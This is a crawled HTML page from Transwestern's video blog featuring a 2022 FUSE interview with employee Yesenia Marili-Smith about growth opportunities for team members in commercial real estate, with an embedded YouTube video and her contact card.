

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith
body_size: 8297
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Coffee Break: Yesenia Marili-Smith" />
    <meta property="og:url" content="https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/637975319767297780.jpg" />
    <meta property="og:description" content="Yesenia Marili-Smith discusses the evolution of the #CRE industry and the role team members play. Investing and providing opportunities where team members can grow are key factors in measuring success" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Coffee Break: Yesenia Marili-Smith" /><title>
	Coffee Break: Yesenia Marili-Smith
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="62ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/457129899" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/637975319767297780.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>Coffee Break: Yesenia Marili-Smith</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/news/video-blogs">Video Blog</a>
                            <p>FUSE 2022 Interview</p>
                            <p>August 31, 2022</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p>Yesenia Marili-Smith discusses the evolution of the <a dir="auto" href="https://www.youtube.com/hashtag/cre" spellcheck="false">#CRE</a> industry and the role team members play. Investing and providing opportunities where team members can grow are key factors in measuring success at Transwestern!</p>

<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/umyu1s7O-tA" title="YouTube video player" width="560"></iframe></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coffee-break-yesenia-marili-smith' data-title='Coffee Break: Yesenia Marili-Smith'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    
                            <div class="post-row VcardRow margn-btm" style="background-image: url('/assets/images/propertydetail-contactbg.jpg');">
                        
                            <div class="v-card">
                                <a href="/yesenia.smith">
                                    <img src="https://transwestern-userphoto.s3.amazonaws.com/103430.jpg?m=638957046714635736" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/yesenia.smith">Yesenia Smith</a></h5>
                                    <p>Senior Associate</p>
                                    <p>San Antonio, Texas</p>
                                    <p class="phone"><a href="tel:(210) 563-7070">(210) 563-7070</a> </p>
                                    <p class="mail">
                                        <a href="mailto:yesenia.smith@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            </div>
                        

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/637975319767297780.jpg",
  "headline": "Coffee Break: Yesenia Marili-Smith",
  "description" : "Yesenia Marili-Smith discusses the evolution of the #CRE industry and the role team members play. Investing and providing opportunities where team members can grow are key factors in measuring success",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "FUSE 2022 Interview"
    },
  "datePublished": "2022-08-31T00:00:00.0000000+00:00",
  "dateModified": "2022-08-31T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=coffee-break-yesenia-marili-smith"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
